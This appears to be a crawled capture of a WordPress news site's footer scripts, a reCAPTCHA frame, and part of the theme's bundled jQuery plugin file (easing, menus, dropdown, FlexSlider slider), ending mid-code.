        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":855296,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"87d31b6d56","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3812,"search_query":"","signature":"d53c4b9ff2a9ade8ab078e5e1c80e207","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3812,"search_query":"","signature":"d53c4b9ff2a9ade8ab078e5e1c80e207","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 02:10:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cCF3ESd481QMGTeCdHapOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062256638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2
body_size: 34560
content:
//@prepros-append td_style_customizer.js


// jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return jQuery.easing[jQuery.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a+c:
    b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,c,b,d){return-b*Math.cos(a/
    d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*(Math.sqrt(1-(a/=d)*
    a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==
    (a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=d*0.3*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-0.5*g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+c:0.5*g*Math.pow(2,-10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInBack:function(e,a,c,b,d,f){void 0==
    f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-jQuery.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?b*7.5625*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75?
    b*(7.5625*(a-=2.25/2.75)*a+0.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?0.5*jQuery.easing.easeInBounce(e,2*a,0,b,d)+c:0.5*jQuery.easing.easeOutBounce(e,2*a-d,0,b,d)+0.5*b+c}});



/*
 *  v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 */
(function(a){a.fn.supersubs=function(h){var f=a.extend({},a.fn.supersubs.defaults,h);return this.each(function(){var c=a(this),d=a.meta?a.extend({},f,c.data()):f,h=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(c).width();a("#menu-fontsize").remove();$ULs=c.find("ul");$ULs.each(function(e){e=$ULs.eq(e);var g=e.children(),c=g.children("a"),f=g.css("white-space","nowrap").css("float"),b=e.add(g).add(c).css({"float":"none",width:"auto"}).end().end()[0].clientWidth/
    h,b=b+d.extraWidth;b>d.maxWidth?b=d.maxWidth:b<d.minWidth&&(b=d.minWidth);b+="em";e.css("width",b);g.css({"float":f,width:"100%","white-space":"normal"}).each(function(){var c=a(">ul",this),d=void 0!==c.css("left")?"left":"right";c.css(d,b)})})})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);



/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 */
(function(e){e.fn.hoverIntent=function(a,f,n){var b={interval:100,sensitivity:7,timeout:0},b="object"===typeof a?e.extend(b,a):e.isFunction(f)?e.extend(b,{over:a,out:f,selector:n}):e.extend(b,{over:a,out:a,selector:f}),g,h,j,k,l=function(b){g=b.pageX;h=b.pageY},m=function(a,d){d.hoverIntent_t=clearTimeout(d.hoverIntent_t);if(Math.abs(j-g)+Math.abs(k-h)<b.sensitivity)return e(d).off("mousemove.hoverIntent",l),d.hoverIntent_s=1,b.over.apply(d,[a]);j=g;k=h;d.hoverIntent_t=setTimeout(function(){m(a,d)},
    b.interval)};a=function(a){var d=jQuery.extend({},a),c=this;c.hoverIntent_t&&(c.hoverIntent_t=clearTimeout(c.hoverIntent_t));"mouseenter"==a.type?(j=d.pageX,k=d.pageY,e(c).on("mousemove.hoverIntent",l),1!=c.hoverIntent_s&&(c.hoverIntent_t=setTimeout(function(){m(d,c)},b.interval))):(e(c).off("mousemove.hoverIntent",l),1==c.hoverIntent_s&&(c.hoverIntent_t=setTimeout(function(){c.hoverIntent_t=clearTimeout(c.hoverIntent_t);c.hoverIntent_s=0;b.out.apply(c,[d])},b.timeout)))};return this.on({"mouseenter.hoverIntent":a,
    "mouseleave.hoverIntent":a},b.selector)}})(jQuery);

/*
 * Superfish v1.5.13 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */
(function(c){c.fn.superfish=function(d){var f=c.fn.superfish,a=f.c,g=c('<span class="'+a.arrowClass+'"> &#187;</span>'),h=function(){var e=c(this),b=l(e);clearTimeout(b.sfTimer);e.showSuperfishUl().siblings().hideSuperfishUl()},j=function(e){var b=c(this),d=l(b),a=f.op,g=function(){a.retainPath=-1<c.inArray(b[0],a.$path);b.hideSuperfishUl();a.$path.length&&1>b.parents("li."+a.hoverClass).length&&(a.onIdle.call(),c.proxy(h,a.$path,e)())};"click"===e.type?g():(clearTimeout(d.sfTimer),d.sfTimer=setTimeout(g,
    a.delay))},l=function(e){e.hasClass(a.menuClass)&&c.error("Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent");e=e.closest("."+a.menuClass)[0];f.op=f.o[e.serial];return e},n=function(e){var b=c(this),a=b.siblings("ul");if(0<a.length&&!a.is(":visible")&&(b.data("follow",!1),"MSPointerDown"===e.type))return b.trigger("focus"),!1},p=function(a){var b=c(this),d=b.siblings("ul"),g=!1===b.data("follow")?
    !1:!0;if(d.length&&(f.op.useClick||!g))a.preventDefault(),d.is(":visible")?f.op.useClick&&g&&c.proxy(j,b.parent("li"),a)():c.proxy(h,b.parent("li"))()};return this.addClass(a.menuClass).each(function(){var e=this.serial=f.o.length,b=c.extend({},f.defaults,d),k=c(this),l=k.find("li:has(ul)");b.$path=k.find("li."+b.pathClass).slice(0,b.pathLevels).each(function(){c(this).addClass(b.hoverClass+" "+a.bcClass).filter("li:has(ul)").removeClass(b.pathClass)});f.o[e]=f.op=b;b.autoArrows&&l.children("a").each(function(){c(this).addClass(a.anchorClass).append(g.clone())});
    k.css("ms-touch-action","none");if(!f.op.useClick)if(c.fn.hoverIntent&&!f.op.disableHI)k.hoverIntent(h,j,"li:has(ul)");else k.on("mouseenter","li:has(ul)",h).on("mouseleave","li:has(ul)",j);e="MSPointerDown";navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/)||(e+=" touchstart");k.on("focusin","li",h).on("focusout","li",j).on("click","a",p).on(e,"a",n);l.not("."+a.bcClass).children("ul").show().hide();b.onInit.call(this)})};var g=c.fn.superfish;g.o=[];g.op={};g.c={bcClass:"sf-breadcrumb",
    menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator"};g.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:!0,disableHI:!1,useClick:!1,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){},onIdle:function(){}};c.fn.extend({hideSuperfishUl:function(){var d=g.op,f=this,a=!0===d.retainPath?d.$path:"";d.retainPath=
    !1;c("li."+d.hoverClass,this).add(this).not(a).children("ul").stop(!0,!0).animate(d.animationOut,d.speedOut,function(){$ul=c(this);$ul.parent().removeClass(d.hoverClass);d.onHide.call($ul);g.op.useClick&&f.children("a").data("follow",!1)});return this},showSuperfishUl:function(){var d=g.op,f=this,a=this.children("ul");f.addClass(d.hoverClass);d.onBeforeShow.call(a);a.stop(!0,!0).animate(d.animation,d.speed,function(){d.onShow.call(a);f.children("a").data("follow",!0)});var m=c(window).width(),h=this.children("ul").first();
    if(0<h.length){var j=this.children("ul").first().offset().left+h.width();j>m&&(h.parent().parent().hasClass("sf-menu")?h.css("left","-"+(j-m)+"px"):h.addClass("reversed").css("left","-"+(h.width()+0)+"px"))}return this}})})(jQuery);



/* ============================================================
 * bootstrap-dropdown.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================ */
!function(d){function h(){d(f).each(function(){g(d(this)).removeClass("open")})}function g(b){var a=b.attr("data-target");a||(a=(a=b.attr("href"))&&/#/.test(a)&&a.replace(/.*(?=#[^\s]*$)/,""));a=a&&d(a);if(!a||!a.length)a=b.parent();return a}var f="[data-toggle=dropdown]",e=function(b){var a=d(b).on("click.dropdown.data-api",this.toggle);d("html").on("click.dropdown.data-api",function(){a.parent().removeClass("open")})};e.prototype={constructor:e,toggle:function(){var b=d(this),a,c;if(!b.is(".disabled, :disabled"))return a=
    g(b),c=a.hasClass("open"),h(),c||a.toggleClass("open"),b.focus(),!1},keydown:function(b){var a,c,e;if(/(38|40|27)/.test(b.keyCode)&&(a=d(this),b.preventDefault(),b.stopPropagation(),!a.is(".disabled, :disabled"))){c=g(a);e=c.hasClass("open");if(!e||e&&27==b.keyCode)return 27==b.which&&c.find(f).focus(),a.click();a=d("[role=menu] li:not(.divider):visible a",c);a.length&&(c=a.index(a.filter(":focus")),38==b.keyCode&&0<c&&c--,40==b.keyCode&&c<a.length-1&&c++,~c||(c=0),a.eq(c).focus())}}};var j=d.fn.dropdown;
    d.fn.dropdown=function(b){return this.each(function(){var a=d(this),c=a.data("dropdown");c||a.data("dropdown",c=new e(this));"string"==typeof b&&c[b].call(a)})};d.fn.dropdown.Constructor=e;d.fn.dropdown.noConflict=function(){d.fn.dropdown=j;return this};d(document).on("click.dropdown.data-api",h).on("click.dropdown.data-api",".dropdown form",function(b){b.stopPropagation()}).on("click.dropdown.data-api",f,e.prototype.toggle).on("keydown.dropdown.data-api",f+", [role=menu]",e.prototype.keydown)}(window.jQuery);




/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
    c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
    a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
    (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
    function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
    !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
    '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
    "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
    a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
    e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
    p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
    (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
    "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
    b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
    a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
    a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
    !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
    "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
    zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
    b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
